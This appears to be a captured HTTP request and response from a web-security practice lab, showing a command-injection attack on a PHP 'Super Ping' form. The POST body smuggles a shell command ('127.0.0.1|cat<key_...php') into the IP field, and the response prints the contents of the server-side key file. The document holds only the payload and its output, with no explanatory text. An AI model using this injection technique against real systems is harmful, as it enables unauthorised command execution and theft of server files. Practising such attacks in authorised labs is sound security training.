 1 POST / HTTP/1.1
2 Host: 124.70.71.251:40658
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://124.70.71.251:40658
10 Connection: close
11 Referer: http://124.70.71.251:40658/
12 Upgrade-Insecure-Requests: 1
13
14 iipp=127.0.0.1|cat<key_314311794430470.php&submit=Ping
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Apr 2022 15:48:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 1400
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="zh-CN">
12 <head>
13 <meta charset="gb2312">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>采购平台登录</title>
17 <!--CSS、JavaScript开始-->
18 <link href="static/bootstrap.css" rel="stylesheet">
19 <link href="static/cover.css" rel="stylesheet">
20 <script src="static/jquery.js"></script>
21 <script src="static/bootstrap.js"></script>
22 <!--CSS、JavaScript结束-->
23 </head>
24 <body>
25 <div class="site-wrapper">
26 <div class="container">
27
28 <title>Super Ping On Line</title>
29 <script language="javascript">
30 function f_check_IP()
31 { var ip = document.getElementById('reg_ip').value;
32 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
33 if(re.test(ip))
34 {
35 if( RegExp.$1<256 && RegExp.$2<256 && RegExp.$3<256 && RegExp.$4<256)
36 return true;
37 }
38 alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
39 return false;
40 }
41 </script>
42 <form action="" method="post" onsubmit="return f_check_IP()">
43 IP: <input type="text" id="reg_ip" name="iipp" />
44 <input type="submit" name="submit" value="Ping">
45 </form>
46
47 <div style="height:500px;border:1px solid #000;background-color:#222222;color:#00ff00"><?php<br>/*<br>mozhe4e314c57314b2633f79bae7e31a*/<br>?><br></div>
48 </div>
49 </div>
50 </body>
51 </html>
52